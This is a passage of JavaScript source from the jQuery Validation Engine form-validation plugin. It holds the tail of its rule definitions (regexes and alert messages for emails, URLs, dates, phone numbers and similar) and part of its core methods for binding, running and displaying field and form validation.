                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
}
}

function InitFormValidation()
{
 (function($) {

	"use strict";

	var methods = {

		/**
		* Kind of the constructor, called before any action
		* @param {Map} user options
		*/
		init: function(options) {
			var form = this;
			if (!form.data('jqv') || form.data('jqv') == null ) {
				options = methods._saveOptions(form, options);
				// bind all formError elements to close on click
				$(document).on("click", ".formError", function() {
					$(this).fadeOut(150, function() {
						// remove prompt once invisible
						$(this).closest('.formErrorOuter').remove();
					});
				});
			}
			return this;
		 },
		/**
		* Attachs jQuery.validationEngine to form.submit and field.blur events
		* Takes an optional params: a list of options
		* ie. jQuery("#formID1").validationEngine('attach', {promptPosition : "centerRight"});
		*/
		attach: function(userOptions) {

			var form = this;
			var options;

			if(userOptions)
				options = methods._saveOptions(form, userOptions);
			else
				options = form.data('jqv');

			options.validateAttribute = (form.find("[data-validation-engine*=validate]").length) ? "data-validation-engine" : "class";
			if (options.binded) {

				// delegate fields
				form.on(options.validationEventTrigger, "["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)", methods._onFieldEvent);
				form.on("click", "["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]", methods._onFieldEvent);
				form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]", {"delay": 300}, methods._onFieldEvent);
			}
			if (options.autoPositionUpdate) {
				$(window).bind("resize", {
					"noAnimation": true,
					"formElem": form
				}, methods.updatePromptsPosition);
			}
			form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']", methods._submitButtonClick);
			form.removeData('jqv_submitButton');

			// bind form.submit
			form.on("submit", methods._onSubmitEvent);
			return this;
		},
		/**
		* Unregisters any bindings that may point to jQuery.validaitonEngine
		*/
		detach: function() {

			var form = this;
			var options = form.data('jqv');

			// unbind fields
			form.off(options.validationEventTrigger, "["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)", methods._onFieldEvent);
			form.off("click", "["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]", methods._onFieldEvent);
			form.off(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]", methods._onFieldEvent);

			// unbind form.submit
			form.off("submit", methods._onSubmitEvent);
			form.removeData('jqv');

			form.off("click", "a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']", methods._submitButtonClick);
			form.removeData('jqv_submitButton');

			if (options.autoPositionUpdate)
				$(window).off("resize", methods.updatePromptsPosition);

			return this;
		},
		/**
		* Validates either a form or a list of fields, shows prompts accordingly.
		* Note: There is no ajax form validation with this method, only field ajax validation are evaluated
		*
		* @return true if the form validates, false if it fails
		*/
		validate: function(userOptions) {
			var element = $(this);
			var valid = null;
			var options;

			if (element.is("form") || element.hasClass("validationEngineContainer")) {
				if (element.hasClass('validating')) {
					// form is already validating.
					// Should abort old validation and start new one. I don't know how to implement it.
					return false;
				} else {
					element.addClass('validating');
					if(userOptions)
						options = methods._saveOptions(element, userOptions);
					else
						options = element.data('jqv');
					var valid = methods._validateFields(this);

					// If the form doesn't validate, clear the 'validating' class before the user has a chance to submit again
					setTimeout(function(){
						element.removeClass('validating');
					}, 100);
					if (valid && options.onSuccess) {
						options.onSuccess();
					} else if (!valid && options.onFailure) {
						options.onFailure();
					}
				}
			} else if (element.is('form') || element.hasClass('validationEngineContainer')) {
				element.removeClass('validating');
			} else {
				// field validation
				var form = element.closest('form, .validationEngineContainer'),
					options = (form.data('jqv')) ? form.data('jqv') : $.validationEngine.defaults,
					valid = methods._validateField(element, options);
			}
			if(options.onValidationComplete) {
				// !! ensures that an undefined return is interpreted as return false but allows a onValidationComplete() to possibly return true and have form continue processing
				return !!options.onValidationComplete(form, valid);
			}
			return valid;
		},
		/**
		*  Redraw prompts position, useful when you change the DOM state when validating
		*/
		updatePromptsPosition: function(event) {

			if (event && this == window) {
				var form = event.data.formElem;
				var noAnimation = event.data.noAnimation;
			}
			else
				var form = $(this.closest('form, .validationEngineContainer'));

			var options = form.data('jqv');
			// No option, take default one
			if (!options)
				options = methods._saveOptions(form, options);
			form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){
				var field = $(this);
				if (options.prettySelect && field.is(":hidden"))
				  field = form.find("#" + options.usePrefix + field.attr('id') + options.useSuffix);
				var prompt = methods._getPrompt(field);
				var promptText = $(prompt).find(".formErrorContent").html();

				if(prompt)
					methods._updatePrompt(field, $(prompt), promptText, undefined, false, options, noAnimation);
			});
			return this;
		},
		/**
		* Displays a prompt on a element.
		* Note that the element needs an id!
		*
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {String} possible values topLeft, topRight, bottomLeft, centerRight, bottomRight
		*/
		showPrompt: function(promptText, type, promptPosition, showArrow) {
			var form = this.closest('form, .validationEngineContainer');
			var options = form.data('jqv');
			// No option, take default one
			if(!options)
				options = methods._saveOptions(this, options);
			if(promptPosition)
				options.promptPosition=promptPosition;
			options.showArrow = showArrow==true;

			methods._showPrompt(this, promptText, type, false, options);
			return this;
		},
		/**
		* Closes form error prompts, CAN be invidual
		*/
		hide: function() {
			 var form = $(this).closest('form, .validationEngineContainer');
			 var options = form.data('jqv');
			 // No option, take default one
			 if (!options)
				options = methods._saveOptions(form, options);
			 var fadeDuration = (options && options.fadeDuration) ? options.fadeDuration : 0.3;
			 var closingtag;

			 if($(this).is("form") || $(this).hasClass("validationEngineContainer")) {
				 closingtag = "parentForm"+methods._getClassName($(this).attr("id"));
			 } else {
				 closingtag = methods._getClassName($(this).attr("id")) +"formError";
			 }
			 $('.'+closingtag).fadeTo(fadeDuration, 0.3, function() {
				 $(this).closest('.formErrorOuter').remove();
			 });
			 return this;
		 },
		 /**
		 * Closes all error prompts on the page
		 */
		 hideAll: function() {

			 var form = this;
			 var options = form.data('jqv');
			 var duration = options ? options.fadeDuration:300;
			 $('.formError').fadeTo(duration, 300, function() {
				 $(this).closest('.formErrorOuter').remove();
			 });
			 return this;
		 },
		/**
		* Typically called when user exists a field using tab or a mouse click, triggers a field
		* validation
		*/
		_onFieldEvent: function(event) {
			var field = $(this);
			var form = field.closest('form, .validationEngineContainer');
			var options = form.data('jqv');
			// No option, take default one
			if (!options)
				options = methods._saveOptions(form, options);
			options.eventTrigger = "field";

            if (options.notEmpty == true){

                if(field.val().length > 0){
                    // validate the current field
                    window.setTimeout(function() {
                        methods._validateField(field, options);
                    }, (event.data) ? event.data.delay : 0);

                }

            }else{

                // validate the current field
                window.setTimeout(function() {
                    methods._validateField(field, options);
                }, (event.data) ? event.data.delay : 0);

            }




		},
		/**
		* Called when the form is submited, shows prompts accordingly
		*
		* @param {jqObject}
		*            form
		* @return false if form submission needs to be cancelled
		*/
		_onSubmitEvent: function() {
			var form = $(this);
			var options = form.data('jqv');

			//check if it is trigger from skipped button
			if (form.data("jqv_submitButton")){
				var submitButton = $("#" + form.data("jqv_submitButton"));
				if (submitButton){
					if (submitButton.length > 0){
						if (submitButton.hasClass("validate-skip") || submitButton.attr("data-validation-engine-skip") == "true")
							return true;
					}
				}
			}

			options.eventTrigger = "submit";

			// validate each field
			// (- skip field ajax validation, not necessary IF we will perform an ajax form validation)
			var r=methods._validateFields(form);

			if (r && options.ajaxFormValidation) {
				methods._validateFormWithAjax(form, options);
				// cancel form auto-submission - process with async call onAjaxFormComplete
				return false;
			}

			if(options.onValidationComplete) {
				// !! ensures that an undefined return is interpreted as return false but allows a onValidationComplete() to possibly return true and have form continue processing
				return !!options.onValidationComplete(form, r);
			}
			return r;
		},
		/**
		* Return true if the ajax field validations passed so far
		* @param {Object} options
		* @return true, is all ajax validation passed so far (remember ajax is async)
		*/
		_checkAjaxStatus: function(options) {
			var status = true;
			$.each(options.ajaxValidCache, function(key, value) {
				if (!value) {
					status = false;
					// break the each
					return false;
				}
			});
			return status;
		},

		/**
		* Return true if the ajax field is validated
		* @param {String} fieldid
		* @param {Object} options
		* @return true, if validation passed, false if false or doesn't exist
		*/
		_checkAjaxFieldStatus: function(fieldid, options) {
			return options.ajaxValidCache[fieldid] == true;
		},
		/**
		* Validates form fields, shows prompts accordingly
		*
		* @param {jqObject}
		*            form
		* @param {skipAjaxFieldValidation}
		*            boolean - when set to true, ajax field validation is skipped, typically used when the submit button is clicked
		*
		* @return true if form is valid, false if not, undefined if ajax form validation is done
		*/
		_validateFields: function(form) {
			var options = form.data('jqv');

			// this variable is set to true if an error is found
			var errorFound = false;

			// Trigger hook, start validation
			form.trigger("jqv.form.validating");
			// first, evaluate status of non ajax fields
			var first_err=null;
			form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each( function() {
				var field = $(this);
				var names = [];
				if ($.inArray(field.attr('name'), names) < 0) {
					errorFound |= methods._validateField(field, options);
					if (errorFound && first_err==null)
						if (field.is(":hidden") && options.prettySelect)
							first_err = field = form.find("#" + options.usePrefix + methods._jqSelector(field.attr('id')) + options.useSuffix);
						else {

							//Check if we need to adjust what element to show the prompt on
							//and and such scroll to instead
							if(field.data('jqv-prompt-at') instanceof jQuery ){
								field = field.data('jqv-prompt-at');
							} else if(field.data('jqv-prompt-at')) {
								field = $(field.data('jqv-prompt-at'));
							}
							first_err=field;
						}
					if (options.doNotShowAllErrosOnSubmit)
						return false;
					names.push(field.attr('name'));

					//if option set, stop checking validation rules after one error is found
					if(options.showOneMessage == true && errorFound){
						return false;
					}
				}
			});

			// second, check to see if all ajax calls completed ok
			// errorFound |= !methods._checkAjaxStatus(options);

			// third, check status and scroll the container accordingly
			form.trigger("jqv.form.result", [errorFound]);

			if (errorFound) {
				if (options.scroll) {
					var destination=first_err.offset().top;
					var fixleft = first_err.offset().left;

					//prompt positioning adjustment support. Usage: positionType:Xshift,Yshift (for ex.: bottomLeft:+20 or bottomLeft:-20,+10)
					var positionType=options.promptPosition;
					if (typeof(positionType)=='string' && positionType.indexOf(":")!=-1)
						positionType=positionType.substring(0,positionType.indexOf(":"));

					if (positionType!="bottomRight" && positionType!="bottomLeft") {
						var prompt_err= methods._getPrompt(first_err);
						if (prompt_err) {
							destination=prompt_err.offset().top;
						}
					}

					// Offset the amount the page scrolls by an amount in px to accomodate fixed elements at top of page
					if (options.scrollOffset) {
						destination -= options.scrollOffset;
					}

					// get the position of the first error, there should be at least one, no need to check this
					//var destination = form.find(".formError:not('.greenPopup'):first").offset().top;
					if (options.isOverflown) {
						var overflowDIV = $(options.overflownDIV);
						if(!overflowDIV.length) return false;
						var scrollContainerScroll = overflowDIV.scrollTop();
						var scrollContainerPos = -parseInt(overflowDIV.offset().top);

						destination += scrollContainerScroll + scrollContainerPos - 5;
						var scrollContainer = $(options.overflownDIV).filter(":not(:animated)");

						scrollContainer.animate({ scrollTop: destination }, 1100, function(){
							if(options.focusFirstField) first_err.focus();
						});

					} else {
						$("html, body").animate({
							scrollTop: destination
						}, 1100, function(){
							if(options.focusFirstField) first_err.focus();
						});
						$("html, body").animate({scrollLeft: fixleft},1100)
					}

				} else if(options.focusFirstField)
					first_err.focus();
				return false;
			}
			return true;
		},
		/**
		* This method is called to perform an ajax form validation.
		* During this process all the (field, value) pairs are sent to the server which returns a list of invalid fields or true
		*
		* @param {jqObject} form
		* @param {Map} options
		*/
		_validateFormWithAjax: function(form, options) {

			var data = form.serialize();
									var type = (options.ajaxFormValidationMethod) ? options.ajaxFormValidationMethod : "GET";
			var url = (options.ajaxFormValidationURL) ? options.ajaxFormValidationURL : form.attr("action");
									var dataType = (options.dataType) ? options.dataType : "json";
			$.ajax({
				type: type,
				url: url,
				cache: false,
				dataType: dataType,
				data: data,
				form: form,
				methods: methods,
				options: options,
				beforeSend: function() {
					return options.onBeforeAjaxFormValidation(form, options);
				},
				error: function(data, transport) {
					if (options.onFailure) {
						options.onFailure(data, transport);
					} else {
						methods._ajaxError(data, transport);
					}
				},
				success: function(json) {
					if ((dataType == "json") && (json !== true)) {
						// getting to this case doesn't necessary means that the form is invalid
						// the server may return green or closing prompt actions
						// this flag helps figuring it out
						var errorInForm=false;
						for (var i = 0; i < json.length; i++) {
							var value = json[i];

							var errorFieldId = value[0];
							var errorField = $($("#" + errorFieldId)[0]);

							// make sure we found the element
							if (errorField.length == 1) {

								// promptText or selector
								var msg = value[2];
								// if the field is valid
								if (value[1] == true) {

									if (msg == ""  || !msg){
										// if for some reason, status==true and error="", just close the prompt
										methods._closePrompt(errorField);
									} else {
										// the field is valid, but we are displaying a green prompt
										if (options.allrules[msg]) {
											var txt = options.allrules[msg].alertTextOk;
											if (txt)
												msg = txt;
										}
										if (options.showPrompts) methods._showPrompt(errorField, msg, "pass", false, options, true);
									}
								} else {
									// the field is invalid, show the red error prompt
									errorInForm|=true;
									if (options.allrules[msg]) {
										var txt = options.allrules[msg].alertText;
										if (txt)
											msg = txt;
									}
									if(options.showPrompts) methods._showPrompt(errorField, msg, "", false, options, true);
								}
							}
						}
						options.onAjaxFormComplete(!errorInForm, form, json, options);
					} else
						options.onAjaxFormComplete(true, form, json, options);

				}
			});

		},
		/**
		* Validates field, shows prompts accordingly
		*
		* @param {jqObject}
		*            field
		* @param {Array[String]}
		*            field's validation rules
		* @param {Map}
		*            user options
		* @return false if field is valid (It is inversed for *fields*, it return false on validate and true on errors.)
		*/
		_validateField: function(field, options, skipAjaxValidation) {
			if (!field.attr("id")) {
				field.attr("id", "form-validation-field-" + $.validationEngine.fieldIdCounter);
				++$.validationEngine.fieldIdCounter;
			}

			if(field.hasClass(options.ignoreFieldsWithClass))
				return false;

           if (!options.validateNonVisibleFields && (field.is(":hidden") && !options.prettySelect || field.parent().is(":hidden")))
				return false;

			var rulesParsing = field.attr(options.validateAttribute);
			var getRules = /validate\[(.*)\]/.exec(rulesParsing);

			if (!getRules)
				return false;
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);

			// true if we ran the ajax validation, tells the logic to stop messing with prompts
			var isAjaxValidator = false;
			var fieldName = field.attr("name");
			var promptText = "";
			var promptType = "";
			var required = false;
			var limitErrors = false;
			options.isError = false;
			options.showArrow = true;

			// If the programmer wants to limit the amount of error messages per field,
			if (options.maxErrorsPerField > 0) {
				limitErrors = true;
			}

			var form = $(field.closest("form, .validationEngineContainer"));
			// Fix for adding spaces in the rules
			for (var i = 0; i < rules.length; i++) {
				rules[i] = rules[i].replace(" ", "");
				// Remove any parsing errors
				if (rules[i] === '') {
					delete rules[i];
				}
			}

			for (var i = 0, field_errors = 0; i < rules.length; i++) {

				// If we are limiting errors, and have hit the max, break
				if (limitErrors && field_errors >= options.maxErrorsPerField) {
					// If we haven't hit a required yet, check to see if there is one in the validation rules for this
					// field and that it's index is greater or equal to our current index
					if (!required) {
						var have_required = $.inArray('required', rules);
						required = (have_required != -1 &&  have_required >= i);
					}
					break;
				}


				var errorMsg = undefined;
				switch (rules[i]) {

					case "required":
						required = true;
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._required);
						break;
					case "custom":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._custom);
						break;
					case "groupRequired":
						// Check is its the first of group, if not, reload validation with first field
						// AND continue normal validation on present field
						var classGroup = "["+options.validateAttribute+"*=" +rules[i + 1] +"]";
						var firstOfGroup = form.find(classGroup).eq(0);
						if(firstOfGroup[0] != field[0]){

							methods._validateField(firstOfGroup, options, skipAjaxValidation);
							options.showArrow = true;

						}
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._groupRequired);
						if(errorMsg)  required = true;
						options.showArrow = false;
						break;
					case "ajax":
						// AJAX defaults to returning it's loading message
						errorMsg = methods._ajax(field, rules, i, options);
						if (errorMsg) {
							promptType = "load";
						}
						break;
					case "minSize":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._minSize);
						break;
					case "maxSize":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._maxSize);
						break;
					case "min":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._min);
						break;
					case "max":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._max);
						break;
					case "past":
						errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._past);
						break;
					case "future":
						errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._future);
						break;
					case "dateRange":
						var classGroup = "["+options.validateAttribute+"*=" + rules[i + 1] + "]";
						options.firstOfGroup = form.find(classGroup).eq(0);
						options.secondOfGroup = form.find(classGroup).eq(1);

						//if one entry out of the pair has value then proceed to run through validation
						if (options.firstOfGroup[0].value || options.secondOfGroup[0].value) {
							errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._dateRange);
						}
						if (errorMsg) required = true;
						options.showArrow = false;
						break;

					case "dateTimeRange":
						var classGroup = "["+options.validateAttribute+"*=" + rules[i + 1] + "]";
						options.firstOfGroup = form.find(classGroup).eq(0);
						options.secondOfGroup = form.find(classGroup).eq(1);

						//if one entry out of the pair has value then proceed to run through validation
						if (options.firstOfGroup[0].value || options.secondOfGroup[0].value) {
							errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._dateTimeRange);
						}
						if (errorMsg) required = true;
						options.showArrow = false;
						break;
					case "maxCheckbox":
						field = $(form.find("input[name='" + fieldName + "']"));
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._maxCheckbox);
						break;
					case "minCheckbox":
						field = $(form.find("input[name='" + fieldName + "']"));
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._minCheckbox);
						break;
					case "equals":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._equals);
						break;
					case "funcCall":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._funcCall);
						break;
					case "creditCard":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._creditCard);
						break;
					case "condRequired":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._condRequired);
						if (errorMsg !== undefined) {
							required = true;
						}
						break;
					case "funcCallRequired":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._funcCallRequired);
						if (errorMsg !== undefined) {
							required = true;
						}
						break;

					default:
				}

				var end_validation = false;

				// If we were passed back an message object, check what the status was to determine what to do
				if (typeof errorMsg == "object") {
					switch (errorMsg.status) {
						case "_break":
							end_validation = true;
							break;
						// If we have an error message, set errorMsg to the error message
						case "_error":
							errorMsg = errorMsg.message;
							break;
						// If we want to throw an error, but not show a prompt, return early with true
						case "_error_no_prompt":
							return true;
							break;
						// Anything else we continue on
						default:
							break;
					}
				}

				//funcCallRequired, first in rules, and has error, skip anything else
				if( i==0 && str.indexOf('funcCallRequired')==0 && errorMsg !== undefined ){
					promptText += errorMsg + "<br/>";
					options.isError=true;
					field_errors++;
					end_validation=true;
				}

				// If it has been specified that validation should end now, break
				if (end_validation) {
					break;
				}

				// If we have a string, that means that we have an error, so add it to the error message.
				if (typeof errorMsg == 'string') {
					promptText += errorMsg + "<br/>";
					options.isError = true;
					field_errors++;
				}
			}
			// If the rules required is not added, an empty field is not validated
			//the 3rd condition is added so that even empty password fields should be equal
			//otherwise if one is filled and another left empty, the "equal" condition would fail
			//which does not make any sense
			if(!required && !(field.val()) && field.val().length < 1 && $.inArray('equals', rules) < 0) options.isError = false;

			// Hack for radio/checkbox group button, the validation go into the
			// first radio/checkbox of the group
			var fieldType = field.prop("type");
			var positionType=field.data("promptPosition") || options.promptPosition;

			if ((fieldType == "radio" || fieldType == "checkbox") && form.find("input[name='" + fieldName + "']").size() > 1) {
				if(positionType === 'inline') {
					field = $(form.find("input[name='" + fieldName + "'][type!=hidden]:last"));
				} else {
				field = $(form.find("input[name='" + fieldName + "'][type!=hidden]:first"));
				}
				options.showArrow = options.showArrowOnRadioAndCheckbox;
			}

			if(field.is(":hidden") && options.prettySelect) {
				field = form.find("#" + options.usePrefix + methods._jqSelector(field.attr('id')) + options.useSuffix);
			}

			if (options.isError && options.showPrompts){
